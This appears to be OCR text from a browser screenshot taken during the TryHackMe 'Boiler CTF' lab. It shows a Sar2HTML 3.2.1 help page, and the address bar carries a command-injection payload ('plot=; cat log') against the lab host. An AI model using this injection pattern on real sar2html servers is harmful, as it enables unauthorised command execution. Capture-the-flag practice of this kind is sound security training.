 Mozilla Firefox
TryHackMe | Boiler CTF
10.10.102.83/joomla/_test/i
Sar2HTML 3.2.1 - Remo
10.10.102.83/joomla/_test/index.php?plot=; cat log
170%
200
8
http://10.10.102.83/joomla/_test/index.php?plot=; cat log. — Visit
Search for 10.10.102.83/joomla/_test/index.php?plot=; cat log. with:
Select Host
Select Host First
Select Start Date First
• Download following tool to collect sar data from servers: sar2ascii.tar.
• Untar it on the server which you will examine performance data.
• For HPUX servers run "sh sar2ascii".
• For Linux or Sun Solaris servers run "bash sar2ascii".
• It will create the report with name sar2html-hostname-date.tar.gz under /tmp directory.
• Click "NEW" button, browse and select the report, click "Upload report" button to upload
the data.
• Or simply type "sar2html -m {sar2html report}" at command prompt.
2. Use built in report generator:
• Click "NEW" button, enter ip address of host, user name and password and click "Capture
report" button.
• Or simply type "sar2html -a [host ip] [user name] [password]" at command prompt.
NOTE: If sar data is not available even it is installed you need to add following lines to crontab:
HP-UX:
0,10,20,30,40,50 * * * * /usr/lbin/sa/sa1
5 18 * * * /usr/lbin/sa/sa2 -A
SOLARIS:
0,10,20,30,40,50 * * * * /usr/lib/sa/sa1
5 18 * * * /usr/lib/sa/sa2 -A